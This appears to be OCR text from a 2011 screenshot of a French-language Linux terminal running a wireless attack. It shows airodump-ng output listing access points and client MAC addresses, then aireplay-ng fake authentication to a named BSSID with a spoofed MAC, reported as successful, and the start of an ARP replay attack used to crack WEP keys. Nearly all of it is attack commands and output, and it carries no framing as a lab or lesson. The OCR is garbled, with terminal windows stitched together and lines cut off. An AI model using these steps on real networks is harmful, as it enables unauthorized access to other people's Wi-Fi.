 Applications Raccourcis Système 21:01 hn
hn@anonymous: ~
Fichier Édition Affichage Rechercher Termin
CH 1 ][ Elapsed: 20 s ][ 2011-08-11 20:59
BSSID PWR Beacons #Data,
00:19:70:28:FC:48 -55 37 0
C0:C1:C0:52:92:26 -73 39 0
00:1D:2E:10:A9:B8 -82 20 1
00:1E:E5:91:ED:68 -80 21 0
00:1D:19:94:98:4E -85 17 16
5C:33:8E:17:E6:35 -88 8 0
00:23:08:65:DF:DA -86 12 62
00:19:70:67:3A:EA -89 4 0
BSSID STATION PWR
(not associated) 00:16:0A:26:A0:36 -87
00:19:70:28:FC:48 60:33:4B:3E:A6:CB -58
00:23:08:65:DF:DA 90:4C:E5:90:79:1B -1
00:23:08:65:DF:DA 90:4C:D7:B8:6B:1B -1
00:23:08:65:DF:DA 90:4C:E5:12:00:1A -1
00:23:08:65:DF:DA 90:4C:E5:B0:6B:1B -1
hn@anonymous:~$
hn@anonymous: ~
Fichier Édition Affichage Rechercher Terminal Aide
CH 1 ][ Elapsed: 57 s ][ 2011-08-11 21:01
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
2-710c
hn@anonymous: ~
Fichier Édition Affichage Rechercher Terminal Aide
hn@anonymous:~$ sudo aireplay-ng -1 0 -a 00:19:70:28:FC:48 -h 00:11:22:33:44:55
--ignore-negative-one mon0
[sudo] password for hn:
The interface MAC (70:1A:04:B9:F1:D0) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:11:22:33:44:55
21:00:57 Waiting for beacon frame (BSSID: 00:19:70:28:FC:48) on channel -1
21:00:57 Sending Authentication Request (Open System) [ACK]
21:00:57 Authentication successful
21:00:57 Sending Association Request [ACK]
21:00:57 Association successful :-) (AID: 1)
hn@anonymous:~$ sudo aireplay-ng -3 -b 00:19:70:28:FC:48
hn@anonymous: ~ hn@anonymous: ~ hn@anonymous: ~